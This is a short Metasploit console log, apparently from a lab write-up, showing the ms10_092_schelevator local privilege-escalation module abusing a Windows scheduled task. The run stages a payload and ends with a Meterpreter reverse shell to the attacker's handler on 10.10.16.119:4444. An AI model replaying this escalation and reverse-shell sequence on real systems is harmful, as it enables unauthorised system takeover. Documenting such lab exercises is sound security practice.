 msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.16.119:4444
[*] Preparing payload at C:\Windows\TEMP\NeJhzbhfhV.exe
[*] Creating task: iTS9djP1fB8
[*] SUCCESS: The scheduled task "iTS9djP1fB8" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\iTS9djP1fB8...
[*] Original CRC32: 0x70bb9087
[*] Final CRC32: 0x70bb9087
[*] Writing our modified content back...
[*] Validating task: iTS9djP1fB8
[*]
[*] Folder: \
[*] TaskName                                 Next Run Time          Status
[*] ======================================== ====================== ===============
[*] iTS9djP1fB8                              7/1/2020 4:34:00 AM    Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "iTS9djP1fB8" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "iTS9djP1fB8" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (180291 bytes) to 10.10.10.93
[*] SUCCESS: Attempted to run the scheduled task "iTS9djP1fB8".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (10.10.16.119:4444 -> 10.10.10.93:49160) at 2020-06-08 22:30:13 -0300
[*] SUCCESS: The scheduled task "iTS9djP1fB8" was successfully deleted.
[*] SCHELEVATOR